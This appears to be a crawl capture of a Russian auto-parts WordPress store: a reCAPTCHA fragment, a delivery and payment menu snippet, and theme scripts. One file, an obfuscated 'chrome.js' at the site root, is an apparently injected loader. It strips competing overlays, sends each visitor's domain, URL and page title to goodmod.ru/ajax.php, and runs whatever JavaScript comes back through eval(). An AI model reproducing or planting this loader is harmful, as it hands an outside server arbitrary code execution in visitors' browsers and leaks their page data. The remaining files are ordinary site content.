22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220i2b8Pxy8sfO8FkexLpRzK9I9c/G09BfZ+HsFVF3AUY\\u003d\x22,1,0,null,1,1763816204396,0,0,[17],null,[115],\x22RC-K-gqFzEMy4v6pg\x22,null,null,null,null,null,\x220dAFcWeA5sXTDR6NzIfJcas0p_3aDBZQH2ykgO7DJAvP98eC3xO181zQuTppHPD1nge_iBEAZOGrrKzGtAdn7571IannnUu3h3TQ\x22,1763899004171]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/ajaxMenu/dostavka.php
body_size: 1029
content:
{"dostavka":"\r\n\r\n  <div class=\"row\">\r\n    <div class=\"site-content col-lg-12 col-12 col-md-12\">\r\n      <div class=\"vc_row wpb_row vc_row-fluid\">\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 10px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_596\" class=\"wd-images-gallery wd-rs-62142f6812b7a wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-2\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"250\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-250x300.png 250w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-430x516.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-459x550.png 459w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-150x180.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok.png 613w\" sizes=\"(max-width: 250px) 100vw, 250px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      <strong>\u041f\u043e\u0447\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438<\/strong>\r\n                      <br>\r\n                      <strong>\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:<\/strong>\r\n                      <br> \u0422\u041a \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u041b\u0438\u043d\u0438\u0438\r\n                      <br> \u0422\u041a \u0421\u0414\u042d\u041a\r\n                      <br> \u0422\u041a \u042d\u043d\u0435\u0440\u0433\u0438\u044f\r\n                      <br> \u0422\u041a \u041f\u042d\u041a\r\n                      <br> \u0422\u041a \u0416\u0435\u043b\u0414\u043e\u0440\u042d\u043a\u0441\u043f\u0435\u0434\u0438\u0446\u0438\u044f\r\n                      <br> DHL Express (\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441-\u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430)\r\n                      <br> DPD\r\n                      <br> \u0422\u041a \u041a\u0430\u0448\u0430\u043b\u043e\u0442 (GTD)\r\n                      <br> \u0422\u041a \u0411\u0430\u0439\u043a\u0430\u043b-\u0421\u0435\u0440\u0432\u0438\u0441\r\n                      <br> EMS\r\n                      <br> \u0422\u041a \u0413\u043b\u0430\u0432\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430\r\n                      <br> \u0422\u041a BoxBerry\r\n                      <br> \u0422\u041a \u0412\u043e\u0437\u043e\u0432\u043e\u0437\r\n                      <br>\r\n                      <strong>\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437 (\u0423\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a)<\/strong>\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"vc_empty_space\" style=\"height: 20px\"><span class=\"vc_empty_space_inner\"><\/span><\/div>\r\n              <div id=\"gallery_706\" class=\"wd-images-gallery wd-rs-62142f8b5834c wd-justify-left wd-items-top view-grid\">\r\n                <div class=\"gallery-images row wd-spacing-30\">\r\n                  <div class=\"wd-gallery-item col-12\">\r\n\r\n                    <img width=\"238\" height=\"300\" src=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png\" class=\"wd-gallery-image image-1 attachment-medium\" alt=\"\" loading=\"lazy\" title=\"\u0421\u043d\u0438\u043c\u043e\u043a\" srcset=\"https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-238x300.png 238w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-430x541.png 430w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-437x550.png 437w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1-150x189.png 150w, https:\/\/avtozapchastyuaz.ru\/wp-content\/uploads\/2022\/02\/snimok-1.png 614w\" sizes=\"(max-width: 238px) 100vw, 238px\">\r\n\r\n                  <\/div>\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n        <div class=\"wpb_column vc_column_container vc_col-sm-3\">\r\n          <div class=\"vc_column-inner\">\r\n            <div class=\"wpb_wrapper\">\r\n              <div class=\"wpb_text_column wpb_content_element\">\r\n                <div class=\"wpb_wrapper\">\r\n                  <blockquote>\r\n                    <p>\r\n                      \u041d\u0430\u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u043f\u0440\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0438\r\n                      <br> \u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 Visa \u0438 MasterCard\r\n                      <br> \u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0441\u0447\u0435\u0442\u0443\r\n                      <br> \u0411\u0435\u0437\u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0430\u0441\u0447\u0435\u0442 (\u0434\u043b\u044f \u044e\u0440.\u043b\u0438\u0446)\r\n                    <\/p>\r\n                  <\/blockquote>\r\n\r\n                <\/div>\r\n              <\/div>\r\n            <\/div>\r\n          <\/div>\r\n        <\/div>\r\n      <\/div>\r\n    <\/div>\r\n  <\/div>\r\n\r\n"}

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return _0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var _0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4
body_size: 642
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.footerWidgetsAccordion = function() {
		if (woodmartThemeModule.windowWidth >= 576) {
			return;
		}

		$('.footer-widget-collapse .widget-title').on('click', function() {
			var $title = $(this);
			var $widget = $title.parent();
			var $content = $widget.find('> *:not(.widget-title)');

			if ($widget.hasClass('footer-widget-opened')) {
				$widget.removeClass('footer-widget-opened');
				$content.stop().slideUp(200);
			} else {
				$widget.addClass('footer-widget-opened');
				$content.stop().slideDown(200);
				woodmartThemeModule.$document.trigger('wood-images-loaded');
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.footerWidgetsAccordion();
	});
})(jQuery);
